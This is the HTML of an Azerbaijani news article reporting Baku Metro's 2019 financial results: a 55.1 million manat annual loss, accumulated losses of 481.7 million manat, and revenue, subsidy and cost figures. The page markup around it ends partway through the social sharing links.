            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613.jpg" data-caption=""><img width="696" height="479" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613-696x479.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613-696x479.jpg 696w, https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613-300x207.jpg 300w, https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613-768x529.jpg 768w, https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613-218x150.jpg 218w, https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613-610x420.jpg 610w, https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613-100x70.jpg 100w, https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613.jpg 871w" sizes="(max-width: 696px) 100vw, 696px" alt="metro" title="metro"/></a></div>            </div>

            <p>“Bakı Metropoliteni” QSC 2019-cu ili 55,1 milyon manat zərərlə başa vurub.</p>
<p>“Report” qurumun maliyyə hesabatına istinadən xəbər verir ki, bu, 2018-ci illə müqayisədə 0,4% çoxdur.</p>
<p>Son nəticədə səhmdar cəmiyyətinin yığılmış zərəri 12,9% artaraq 481,7 milyon manata çatıb.</p>
<p>Ötən il “Bakı Metropoliteni”nin sərnişindaşımadan gəlirləri 68,9 milyon manat (əvvəlki ilə nisbətən 27,2% çox), dövlət büdcəsindən aldığı dotasiya 49,4 milyon manat (1,2% çox), sair əməliyyat gəlirləri 5,7 milyon manat (1% az), istifadə etdiyi material ehtiyatlarının dəyəri 6,4 milyon manat (3,95% az), istifadə etdiyi neft məhsullarının dəyəri 622 min manat (33,2% çox), istifadə etdiyi elektrik enerjisinin dəyəri 11,2 milyon manat (1,7% az), istifadə etdiyi qazın dəyəri 172 min manat (23,6% az), istifadə etdiyi suyun dəyəri 4,1 milyon manat (0,2% çox), işçi heyəti üzrə xərcləri 46,1 milyon manat (4,3% çox), torpaq, tikinti və avadanlıqlar üzrə amortizasiya xərcləri 95,8 milyon manat (12,55% çox), qeyri-maddi aktivləri üzrə amortizasiya xərcləri 162 min manat (31,7% çox), tikinti və avadanlıqlarının qalıq dəyəri 460 min manat (44,8% az), digər xərcləri 9,3 milyon manat (35,85% çox), sair əməliyyat xərcləri isə 4,8 milyon manat (31,7% çox) təşkil edib.</p>
<p>Bu il yanvarın 1-nə “Bakı Metropoliteni”nin aktivləri 2 451,8 milyon manat olub ki, bu da illik müqayisədə 1,75% çoxdur. Hesabat dövründə qurumun öhdəlikləri 5,3% azalaraq 54 milyon manata düşüb, balans kapitalı isə 1,9% artaraq 2 397,7 milyon manata, o cümlədən nizamnamə kapitalı 3,6% artaraq 2 879,4 milyon manata çatıb.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/baki-metropoliteni-qsc/">"Bakı Metropoliteni” QSC</a></li><li><a href="https://www.turk.az/tag/baki-metropoliteni/">Bakı Metropoliteni</a></li><li><a href="https://www.turk.az/tag/manat/">manat</a></li><li><a href="https://www.turk.az/tag/z%c9%99r%c9%99r/">zərər</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/baki-metropoliteninin-yigilmis-z%c9%99r%c9%99ri-500-milyon-manata-yaxinlasib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fbaki-metropoliteninin-yigilmis-z%25c9%2599r%25c9%2599ri-500-milyon-manata-yaxinlasib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CBak%C4%B1+Metropoliteni%E2%80%9Dnin+y%C4%B1%C4%9F%C4%B1lm%C4%B1%C5%9F+z%C9%99r%C9%99ri+500+milyon+manata+yax%C4%B1nla%C5%9F%C4%B1b&url=https%3A%2F%2Fwww.turk.az%2Fbaki-metropoliteninin-yigilmis-z%25c9%2599r%25c9%2599ri-500-milyon-manata-yaxinlasib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/baki-metropoliteninin-yigilmis-z%c9%99r%c9%99ri-500-milyon-manata-yaxinlasib/&amp;media=https://www.turk.az/wp-content/uploads/2019/11/metro-e1574663759613.jpg&description=%E2%80%9CBak%C4%B1+Metropoliteni%E2%80%9Dnin+y%C4%B1%C4%9F%C4%B1lm%C4%B1%C5%9F+z%C9%99r%C9%99ri+500+milyon+manata+yax%C4%B1nla%C5%9F%C4%B1b" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div 